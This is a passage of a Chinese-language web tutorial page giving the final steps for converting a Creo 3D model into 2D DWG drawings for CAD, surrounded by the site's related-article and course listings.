src="https://questionimg.3d66.com//answers/question/20220411/949672f6c1b98d327813ee13675f3c83.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第4步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">在视图显示里，显示样式改为消隐，相切边显示按默认即可</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/760d594724180fe19be09e6196d7740a.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第5步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">其他项可以不进行设置，如果需要，按要求设置即可。点确定完成一个视图</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/4c670cc8b872bfdd1a91437f32da0d46.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第6步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">选中刚创建的视图，选择投影视图，可以创建俯视图和左视图。同样的方式将视图改为消隐显示</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/4e4ea8ceaa627817c84dfe4f822b0c3b.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第7步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">接着，另存为文件，将类型选为dwg格式，</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/1313842e2e23d0028159adefce8931d7.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><div class="new-details-1-1"><h5 class="new-details-1-1-text">第8步</h5><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">用CAD打开，发现没什么问题</p></div><p style="margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px; text-align: center;"><img src="https://questionimg.3d66.com//answers/question/20220411/d7b5f6942278cf2a08ab4521a3f72de5.jpg" alt="怎么将CREO三维图转成CAD图？" title="怎么将CREO三维图转成CAD图？" style="max-width: 100%; max-height: 350px; vertical-align: bottom; border-radius: 6px; cursor: auto;"/></p></div><p><br/></p><div class="new-details-1-1"><div class="new-details-1-1-title"><h4 style="font-size: 18px;">温馨提示</h4></div><div class="new-details-1-1"><div class="new-details-1-1-content"><p style="text-indent: 2em; margin-top: 17px; margin-bottom: 17px; line-height: 28px; font-size: 16px;">好了，以上就是“CREO三维图怎么转成CAD图？”这篇文章全部内容了，小编已经全部分享给大家了，还不会的小伙伴们多看几次哦！最后，希望小编今天分享的文章能帮助到各位小伙伴，喜欢的朋友记得点赞或者转发哦！</p></div></div></div>				</div>
						<!-- 广告位 -->
				<!-- <a class="sysFocusImgSing focus66 advertising" data-id="510"></a> -->

                    				
				<!-- 底部 -->
				<div class="details-bottom" style="margin-top: 20px;">
					<div class="w1300">
						<p class="copyright-notice">特别声明：以上文章内容来源于互联网收集整理，不得将文章内容用于商业用途，如有关于作品内容、版权或其它问题请与溜溜客服联系。</p>
                        <div class="label-list clearfix">
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_50447.html">CAD图导进Creo教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_44310.html">CAD平面图转成三维图视频教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_29064.html">CAD平面图转成三维图的视频教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_47954.html">CAD图怎么导入Creo视频教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_25828.html">CAD导入Creo教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_57469.html">CAD图转成PS教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_29913.html">CAD导入Creo视频教程</a>
                            							<a class="label-headle "
                               href="https://zixue.3d66.com/courserelation/relation_36235.html">CAD文件转成疏散图教程</a>
                            						</div>
						<!-- <div class="praise-box">
							<div class="praise" data-article="121802">
								<div class="praise-bg"></div>
								<span>0</span>
							</div>
							<p>觉得文章不错，点赞或分享吧！</p>
						</div> -->
						
					</div>
				</div>
			</div>

			<div class="details-recommend">
				<div class="details-page clearfix">
											<a href="https://zixue.3d66.com/article/details_121801.html" target="_blank" class="fl clearfix">
							<span class="p-next">上一篇：</span>
							<span>CAD怎样快速画出房子并填充？</span>
						</a>
											<a href="https://zixue.3d66.com/article/details_121803.html" target="_blank" class="fr clearfix">
							<span class="p-next">下一篇：</span>
							<span>CAD新手零基础绘图教程</span>
						</a>
									</div>

                
				<div class="related-articles">
					<p class="articl-tit">
						<span class="tit">相关文章推荐</span>
						<a target="_blank" href="https://zixue.3d66.com/search/article?k=CREO三维图怎么转成CAD图？&place=5" class="articl-more">更多>></a>
					</p>
					<ul>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_121802.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20220411/978d7eb70b47561f3cf3df9d7239f959.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_121802.html" target="_blank">
								CREO三维图怎么转成CAD图？							</a>
							<a href="https://zixue.3d66.com/article/details_121802.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜，CREO三维图转CAD二维工程图是设计过程的一个必经阶段，CAD也同样具有优秀的三维建模工具，所以有时候我们会将其导入到CAD之后再进行调整，新手可能不了解，那么小溜接下来介绍下具体的操作方法。想要更深入的了解“CREO”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：3599</span>
							</p>
						</li>
						                            <li class="artic-list">
                                <a href="https://zixue.3d66.com/course/607.html" target="_blank">
                                                                            <img src="https://imgo.3d66.com/zixue/course/20250526/9a8522457712f63bd2db4134d80d3270.jpg" alt="">
                                                                    </a>
                                <a class="cour-title" href="https://zixue.3d66.com/course/607.html" target="_blank">
                                    CAD施工图全套学习课程                                </a>
                                <a href="https://zixue.3d66.com/course/607.html" target="_blank">
                                    <p class="cour-txt">
                                        本课程主要讲解整套CAD施工图绘制，以及人体工程学，施工工艺，让学生真正掌握CAD制图实用技巧，掌握施工流程                                    </p>
                                </a>
                                <p class="bot-time">
                                    <span>讲师：沪子老师</span>
                                                                        <span>发布时间：2019-09-19</span>
                                    <span>在看人数：2万</span>
                                </p>
                            </li>
                        						<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_113654.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20211210/12cc08c154049dca9533e8c53dceb1c1.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_113654.html" target="_blank">
								CAD三维图怎么画？							</a>
							<a href="https://zixue.3d66.com/article/details_113654.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜，在我们CAD初级学习者画三维图时，需要先有空间概念感，空间感对于三维图是至关重要的，下面介绍初级使用方法，希望本文对大家有帮助，感兴趣的小伙伴可以一起学习了解一下。想要更深入的了解“CAD”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（lenovo）天逸510s； 系....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：1601</span>
							</p>
						</li>
						                            <li class="artic-list">
                                <a href="https://zixue.3d66.com/course/1151.html" target="_blank">
                                                                            <img src="https://imgo.3d66.com/zixue/course/20250526/9bfbe3062993ceb7c3b181d6872e6171.jpg" alt="">
                                                                    </a>
                                <a class="cour-title" href="https://zixue.3d66.com/course/1151.html" target="_blank">
                                    室内CAD施工图绘制教程（全集）                                </a>
                                <a href="https://zixue.3d66.com/course/1151.html" target="_blank">
                                    <p class="cour-txt">
                                        本课程将带领大家一步一步学习标准CAD施工图的绘制。通过案例实战操作系统的学习，一步一步助您掌握成套施工图的独立设计，让你真正掌握CAD施工图绘制技巧，作合格的室内设计师。                                    </p>
                                </a>
                                <p class="bot-time">
                                    <span>讲师：仁厚教育</span>
                                                                        <span>发布时间：2019-12-25</span>
                                    <span>在看人数：3203</span>
                                </p>
                            </li>
                        						<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_113647.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20211210/10d71f1d0b76c077820ce30eeaf022ea.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_113647.html" target="_blank">
								CAD三维图怎么画的？							</a>
							<a href="https://zixue.3d66.com/article/details_113647.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜，CAD是室内设计建模经常要用到的软件之一，CAD是应用最广泛的计算机辅助设计软件之一，不仅画二维草图出色，画三维图的功能也越来越完善，接下来小编就教大家CAD三维图怎么画。希望小编今天分享的文章能帮助到各位小伙伴，喜欢的朋友记得点赞或者转发哦！想要更深入的了解“CAD”可以点击免费....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：2512</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_113663.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20211210/9348e379ef9a6c631740bdf5ed005d98.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_113663.html" target="_blank">
								CAD怎么画出三维图？							</a>
							<a href="https://zixue.3d66.com/article/details_113663.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜。AutoCAD是一款常用的工程图纸设计软件，在使用该软件的时候，不仅能够绘制平面图、剖面图等图纸，而且还可以绘制三维视图。对于很多初学者来说很复杂，很多朋友也不知道CAD怎么画出三维图？实际上软件中有快捷的功能帮助我们轻松做到，下面来告诉大家如何使用这个功能。想要更深入的了解“CA....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：2202</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_101742.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20210805/063517da81db37553d7427dfa7576ac5.gif" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_101742.html" target="_blank">
								CAD三维图怎么拉伸？							</a>
							<a href="https://zixue.3d66.com/article/details_101742.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜，在我们日常工作中使用“CAD软件”会遇到各种各样的问题，不管是新手还是高手都会遇到自己不知道的问题，比如“CAD三维图怎么拉伸？”，下面小编就讲解一下怎么解决该问题吧，此教程共分为7个步骤，小编用的是联想天逸台式电脑，电脑操作系统版本以Win7为例，希望能帮助到各位小伙伴！工具/软....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：1954</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_101737.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20210805/85d9dd4017bfc4049c0ae7ffb6320c4b.gif" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_101737.html" target="_blank">
								CAD的三维图怎么拉伸？							</a>
							<a href="https://zixue.3d66.com/article/details_101737.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜，在我们日常工作中使用“CAD软件”会遇到各种各样的问题，不管是新手还是高手都会遇到自己不知道的问题，比如“CAD的三维图怎么拉伸？”，下面小编就讲解一下怎么解决该问题吧，此教程共分为7个步骤，小编用的是联想天逸台式电脑，电脑操作系统版本以Win7为例，希望能帮助到各位小伙伴！工具/....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：1797</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_116316.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20220118/cda567e5ab10cff24fd35fee244809d7.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_116316.html" target="_blank">
								CAD三维图怎么转平面图？							</a>
							<a href="https://zixue.3d66.com/article/details_116316.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜。AutoCAD是一款常用的工程图纸设计软件，在使用该软件的时候，不仅能够绘制平面图、剖面图等图纸，而且还可以绘制三维视图。但有时候我们画了三维也需要有二维的图纸，所以CAD三维图怎么转平面图？这看起来非常的复杂，但是软件中有快捷的功能帮助我们轻松做到，下面来告诉大家如何使用这个功能....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：3072</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_100025.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20210805/5e938ad2a5c0d246ba8bace745f29ca8.gif" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_100025.html" target="_blank">
								怎么用CAD画三维图？							</a>
							<a href="https://zixue.3d66.com/article/details_100025.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜，在我们日常工作中使用“CAD软件”会遇到各种各样的问题，不管是新手还是高手都会遇到自己不知道的问题，比如“怎么用CAD画三维图？”，下面小编就讲解一下怎么解决该问题吧，此教程共分为5个步骤，小编用的是联想天逸台式电脑，电脑操作系统版本以Win7为例，希望能帮助到各位小伙伴！工具/软....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：1848</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_116454.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20220119/90be033fea9de1f84feaa7adc07fb48b.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_116454.html" target="_blank">
								CAD怎样快速绘制三维图？							</a>
							<a href="https://zixue.3d66.com/article/details_116454.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜。AutoCAD是一款常用的工程图纸设计软件，在使用该软件的时候，不仅能够绘制平面图、剖面图等图纸，而且还可以绘制三维视图。但是对于新手来说，画出好看的三维图并不简单，所以下面就来告诉大家CAD怎样快速绘制三维图，我们可以从简单的图形开始绘制。想要更深入的了解“CAD”可以点击免费试....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：2382</span>
							</p>
						</li>
												<li class="artic-list">
							<a href="https://zixue.3d66.com/article/details_120747.html" target="_blank">
																<img src="https://questionimg.3d66.com//answers/question/20220328/b830856e767089bcc0c7f8fa070feb36.jpg" alt="">
															</a>
							<a class="cour-title" href="https://zixue.3d66.com/article/details_120747.html" target="_blank">
								CAD三维图怎么转二维图？							</a>
							<a href="https://zixue.3d66.com/article/details_120747.html" target="_blank">
								<p class="cour-txt">
									大家好，我是小溜。CAD是一款非常实用的绘图建模软件。软件的应用领域广泛，如建筑、土木工程、电器工程和制造业等，都非常的受欢迎。CAD在绘制三维实体模型方面也很出色，但是CAD三维图怎么转二维图？不清楚操作的小伙伴们，快来参考下面教程的操作方法吧！想要更深入的了解“CAD”可以点击免费试听溜溜自学网....								</p>
							</a>
							<p class="bot-time">
								<span>文章作者：小溜</span>
                                                                    <span>文章分类：室内设计</span>
                                								<span>发布时间：2022-08-12</span>
								<span>浏览量：1972</span>
							</p>
						</li>
											</ul>
				</div>
			</div>

		</div>
		<div class="w310">
            			<div class="right-cours limit-free" data-end="1764648000">
				<p class="title">
					<span>限时免费学</span>
					<a target="_blank" href="https://zixue.3d66.com/course_0_0_free_def_0.html" rel="nofollow" class="right-cours-more">更多>></a>
				</p>
				<ul>
                    					<li class="list-cours">
						<a href="https://zixue.3d66.com/course/34.html" target="_blank" rel="nofollow">
							<img src="https://imgo.3d66.com/zixue/course/20250526/cadd0855c48848492b3d49f14a54deeb.png" alt="">
							<p class="tit-txt">3DMAX舞台会议展示设计入门教程</p>
							<p class="lab-lst">
								<span>初级|中级</span>
								<span>在看2.52万人</span>
							</p>
							<span class="right-red">限时免费</span>
						</a>
					</li>
                    					<li class="list-cours">
						<a href="https://zixue.3d66.com/course/1427.html" target="_blank" rel="nofollow">
							<img src="https://imgo.3d66.com/zixue/course/20250526/41ce3ab00b914e7e70393c2de5928195.jpg" alt="">
							<p class="tit-txt">VRay5.04材质教程</p>
							<p class="lab-lst">
								<span>基础入门</span>
								<span>在看2.8万人</span>
							</p>
							<span class="right-red">限时免费</span>
						</a>
					</li>
                    					<li class="list-cours">
						<a href="https://zixue.3d66.com/course/40.html" target="_blank" rel="nofollow">
							<img src="https://imgo.3d66.com/zixue/course/20250526/30c7808790427c783576dcec3d6e107e.png" alt="">
							<p class="tit-txt">3DMax+VRay数码科技展位设计教程</p>
							<p class="lab-lst">
								<span>初级|中级</span>
								<span>在看1.54万人</span>
							</p>
							<span class="right-red">限时免费</span>
						</a>
					</li>
                    					<li class="list-cours">
						<a href="https://zixue.3d66.com/course/66.html" target="_blank" rel="nofollow">
							<img src="https://imgo.3d66.com/zixue/course/20250526/90bd7cb3052e9d0324bf6510bd9fc19c.png" alt="">
							<p class="tit-txt">CAD绘图技术精髓二【马良中国】</p>
							<p class="lab-lst">
								<span>初级|中级</span>
								<span>在看1.28万人</span>
							</p>
							<span class="right-red">限时免费</span>
						</a>
					</li>
                    				</ul>
			</div>
            			<div class="right-cours">
				<p class="title">
					<span>相关分类教程  </span>
					<a target="_blank" href="https://zixue.3d66.com/course_0_0_all.html" class="right-cours-more">更多>></a>
				</p>
				<ul class="type-course-list">
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_222_0_all_def_0.html">室内入门</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_223_0_all_def_0.html">3D建模</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_224_0_all_def_0.html">渲染表现</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_228_0_all_def_0.html">CAD|施工图</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_225_0_all_def_0.html">灯光|材质|贴图</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_232_0_all_def_0.html">动画漫游</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_229_0_all_def_0.html">室内理论基础</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_227_0_all_def_0.html">方案优化|谈单</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_231_0_all_def_0.html">色彩软装|彩平图</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_226_0_all_def_0.html">室内手绘</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_230_0_all_def_0.html">展厅设计</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_257_0_all_def_0.html">后期处理</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_627_0_all_def_0.html">全屋定制</a>
					</li>
                                        <li class="type-course-item overflow-common">
						<a target="_blank" href="https://zixue.3d66.com/course_629_0_all_def_0.html">室内合集</a>
					</li>
                    				</ul>
			</div>
            			<div class="right-cours" rel="nofollow">
				<p class="title">
					<span>相关视频</span>
					<a target="_blank" href="https://zixue.3d66.com/search/video?k=CREO三维图怎么转成CAD图？&place=5" class="right-cours-more">更多>></a>
				</p>
				<ul class="video-list">
                    					<li class="video-item">
						<a target="_blank" href="https://zixue.3d66.com/course/1766_142461.html" rel="nofollow">
							<img src="https://img.3d66.com/soft/2021/20210116/763e06a423f6a812501dcbd26f7214d3.png" alt="<esred>三</esred>视<esred>图</esred>与<esred>CAD</esred><esred>三</esred><esred>维</esred>视<esred>图</esred>">
							<h3 class="video-item-tit overflow-common"><esred>三</esred>视<esred>图</esred>与<esred>CAD</esred><esred>三</esred><esred>维</esred>视<esred>图</esred></h3>
							<div class="video-item-con">
								<span>张勇</span>
								<span>在看46人</span>
								<span>基础入门</span>
							</div>
							<div class="bfan-b"></div>
						</a>
					</li>
                    					<li class="video-item">
						<a target="_blank" href="https://zixue.3d66.com/course/1086_31509.html" rel="nofollow">
							<img src="https://img.3d66.com/soft/2019/20191129/2efa3f786f3ccc6b716dd7cb87c0e40b.jpg" alt="<esred>CAD</esred><esred>三</esred><esred>维</esred>视<esred>图</esred>的教程">
							<h3 class="video-item-tit overflow-common"><esred>CAD</esred><esred>三</esred><esred>维</esred>视<esred>图</esred>的教程</h3>
							<div class="video-item-con">
								<span>水老师</span>
								<span>在看137人</span>
								<span>基础入门</span>
							</div>
							<div class="bfan-b"></div>
						</a>
					</li>
                    					<li class="video-item">
						<a target="_blank" href="https://zixue.3d66.com/course/1411_52577.html" rel="nofollow">
							<img src="https://img.3d66.com/soft/2020/20200721/5a7d1300b9f8e6dd4ea0382965b4643a.png" alt="<esred>CAD</esred>彩平<esred>图</esred>">
							<h3 class="video-item-tit overflow-common"><esred>CAD</esred>彩平<esred>图</esred></h3>
							<div class="video-item-con">
								<span>奈何</span>
								<span>在看2881人</span>
								<span>基础入门</span>
							</div>
							<div class="bfan-b"></div>
						</a>
					</li>
                    					<li class="video-item">
						<a target="_blank" href="https://zixue.3d66.com/course/1099_32091.html" rel="nofollow">
							<img src="https://img.3d66.com/soft/2019/20191206/300903ddf33dad4427744dcd49f5363d.jpg" alt="<esred>CAD</esred><esred>三</esred><esred>维</esred>Fshot导<esred>图</esred>讲解（一）">
							<h3 class="video-item-tit overflow-common"><esred>CAD</esred><esred>三</esred><esred>维</esred>Fshot导<esred>图</esred>讲解（一）</h3>
							<div class="video-item-con">
								<span>小谢老师</span>
								<span>在看19人</span>
								<span>基础入门</span>
							</div>
							<div class="bfan-b"></div>
						</a>
					</li>
                    				</ul>
			</div>
                        <div class="adv-right-info" rel="nofollow">
                <a href="https://zixue.3d66.com/course/1829.html?click_res_source=3" rel="nofollow" target="_blank"
                   class="click_seo_page_banner"
                   adv_category="5"
                   adv_page_name="自学文章-详情页"
                   adv_id="6418"
                   adv_name="3d建模"
                   adv_type="0"
                >
                    <img src="https://img.3d66.com/focus/2023/20230628/bf8c9751598ff5f926a04ab8430a8289.gif" alt="3d建模">
                </a>
            </div>
            		</div>
        <!-- 底部广告位 -->
        <div class="four-imgs-wrap" rel="nofollow">
                        <a href="https://zixue.3d66.com/software/3.html" rel="nofollow" target="_blank"
               class="click_seo_page_banner"
               adv_category="5"
               adv_page_name="自学文章-详情页"
               adv_id="6419"
               adv_name="CAD软件学习专题"
               adv_type="0"
            >
                <img src="https://img.3d66.com/focus/2023/20230418/e863da8f14f77f1e986be93a9c405870.png" alt="CAD软件学习专题">
            </a>
                        <a href="https://zixue.3d66.com/software/1.html" rel="nofollow" target="_blank"
               class="click_seo_page_banner"
               adv_category="5"
               adv_page_name="自学文章-详情页"
               adv_id="6420"
               adv_name="3Dmax软件学习专题"
               adv_type="0"
            >
                <img src="https://img.3d66.com/focus/2023/20230418/1dba80b320728abe612c240e2b24bdbf.png" alt="3Dmax软件学习专题">
            </a>
                        <a href="https://zixue.3d66.com/activity.html" rel="nofollow" target="_blank"
               class="click_seo_page_banner"
               adv_category="5"
               adv_page_name="自学文章-详情页"
               adv_id="6421"
               adv_name="显示免费教程"
               adv_type="0"
            >
                <img src="https://img.3d66.com/focus/2023/20230418/a0d53d4460f5b35d6ef01172122aa864.png" alt="显示免费教程">
            </a>
                        <a href="https://zixue.3d66.com/share/index_5SD9ITCQ.html" rel="nofollow" target="_blank"
               class="click_seo_page_banner"
               adv_category="5"
               adv_page_name="自学文章-详情页"
               adv_id="6422"
               adv_name="邀好友领贵族"
               adv_type="0"
            >
                <img src="https://img.3d66.com/focus/2023/20230418/8773581055037b4ce7bb2f4e8a8821b7.png" alt="邀好友领贵族">
            </a>
                    </div>
    </div>
</div>
<!-- 弹窗 -->
<div class="imgbox sysFocusImgSing zixue-article-details" data-id="626">
	<i class="botfocus-close-bg"></i>
</div>
<!-- 弹窗广告 -->
<div class="imgbox sysFocusImgSing" data-id="625" id="articlePopupList" style="display: none">
</div>
<!-- footer -->
<div class="www-footer">
    <div class="fiexd-alt">
		<p class="p_hide_alt"></p>
        <!-- 优惠价1 -->
        <div class="div-posi div-one">
			<p class="p-title-tim">溜溜7周年红包已赠送给您，请在7月8日之前使用，逾期无效噢！</p>
            <ul class="ul-list">
                <li class="li-link">
                    <b class="b-title">300 <span class="fl-r">充值满送</span></b>
                    <p class="cent-txt">下载币<span class="fl-r">充下载币单笔满300元使用</span></p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
                <li class="li-link">
                    <b class="b-title">300 <span class="fl-r">开通VIP/贵族</span></b>
                    <p class="cent-txt">下载币<span class="fl-r">开通VIP或4大贵族送下载币</span></p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
                <li class="li-link">
                    <b class="b-title"><span class="sp-relat">50<i>元</i></span> <span class="fl-r">充值代金券</span></b>
                    <p class="cent-txt text-right">充下载币单笔满500元使用</p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
                <li class="li-link">
                    <b class="b-title"><span class="sp-relat">7.5<i>折</i></span> <span class="fl-r">课程折扣券</span></b>
                    <p class="cent-txt text-right">购买溜溜自学网课程使用</p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
            </ul>
            <p class="p-but-fix"><span class="sp-buton">立即收下</span></p>
        </div>
        <!-- 优惠价2 -->
        <div class="div-posi div-two" style="display: none;">
            <ul class="ul-list two-list">
                <li class="li-link">
                    <b class="b-title"><span class="sp-relat">7.5<i>折</i></span> <span class="fl-r">课程折扣券</span></b>
                    <p class="cent-txt text-right">购买溜溜自学网课程使用</p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.08 23:59到期</span></p>
                </li>
            </ul>
            <p class="p-but-fix"><span class="sp-buton">立即收下</span></p>
        </div>
    </div>
	<div class="www-container clearfix">
    <div class="footer-box clearfix">
		<div class="footer-nav-list">
			<!-- <h2 class="foot-h2">用溜溜自学网  成为自学达人</h2>
			<p>溜溜自学网是3D溜溜网下的设计类相关精品课程在线教育平台。</p>
			<p>课程覆盖室内设计、建筑景观、平面设计、游戏动画、工业产品等领域，致力于满足不同设计人群的学习需求</p>
			<p>平台目前聚集各领域一线老师300余位，版权自有课程、合作课程累计超过1200门，且仍在不断增加</p> -->
			<div class="fot-about-list">
				<a href="/enter.html" target="_blank">讲师入驻</a>
				<a href="/about.html" target="_blank">关于我们</a>
				<a href="/contact.html" target="_blank">联系我们</a>
				<a href="/help.html" target="_blank">常见问题</a>
			</div>
			<ul>
				<li>
					<span>课程：</span>
					<a href="/course_212_0_all_def_0.html" target="_blank">室内设计、</a>
					<a href="/course_213_0_all_def_0.html" target="_blank">景观建筑、</a>
					<a href="/course_215_0_all_def_0.html" target="_blank">平面设计、</a>
					<a href="/course_221_0_all_def_0.html" target="_blank">工业产品、</a>
					<a href="/course_214_0_all_def_0.html" target="_blank">视频制作、</a>
					<a href="/course_216_0_all_def_0.html" target="_blank">CG动画、</a>
                    <a href="/course_611_0_all_def_0.html" target="_blank">高效办公、</a>
				</li>
				<li>
					<span>周边：</span>
					<a href="https://www.3d66.com/" target="_blank">3D溜溜网、</a>
					<a href="https://mall.3d66.com/" target="_blank">溜溜商城、</a>
					<a href="https://www.3d66.com/ku/" target="_blank">溜云库、</a>
